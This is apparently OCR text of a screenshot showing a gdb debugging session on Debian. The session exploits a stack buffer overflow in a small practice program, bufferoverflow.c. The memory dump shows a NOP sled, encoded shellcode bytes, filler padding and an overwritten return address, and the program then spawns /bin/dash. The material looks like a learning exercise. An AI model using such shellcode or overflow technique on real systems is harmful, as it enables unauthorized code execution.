 root@Debian: ~/Workspace/junk
Create account
Search
(gdb) continue
Continuing.
Breakpoint 2, vuln () at bufferoverflow.c:11
11 printf("Hey %s", arr);
(gdb) x/120xw $rsp
0x7fffffffe2d0: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe2e0: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe2f0: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe300: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe310: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe320: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe330: 0x90909090 0x48c93148 0xfff6e981 0x8d48ffff
0x7fffffffe340: 0xffffef05 0x19bb48ff 0xc7e0a91b 0x4834203e
0x7fffffffe350: 0x48275831 0xfffff82d 0x73f4e2ff 0xad79f132
0x7fffffffe360: 0x185e7f3c 0x8fe5a645 0x1b8d68a9 0x07bcb81b
0x7fffffffe370: 0x484a2296 0xad062053 0x335e7a2e 0xade5a643
0x7fffffffe380: 0xe67c7e3d 0x9fc1c3d5 0xef412531 0x5eb89271
0x7fffffffe390: 0x7b1b9b76 0xb4cfc772 0x51672056 0x90b24e92
0x7fffffffe3a0: 0x16d2a976 0xc7e0a91e 0x4234203e 0x42424242
0x7fffffffe3b0: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe3c0: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe3d0: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe3e0: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe3f0: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe400: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe410: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe420: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe430: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe440: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe450: 0x42424242 0x42424242 0x42424242 0x42424242
0x7fffffffe460: 0x42424242 0x42424242 0x42424242 0x000001b1
0x7fffffffe470: 0x42424242 0x42424242 0xffffe2d0 0x00007fff
0x7fffffffe480: 0xffffe50a 0x00007fff 0x00000000 0x00000001
0x7fffffffe490: 0x555551f0 0x00005555 0xf7e1009b 0x00007fff
0x7fffffffe4a0: 0x00000000 0x00000000 0xffffe578 0x00007fff
(gdb) continue
Continuing.
process 103819 is executing new program: /bin/dash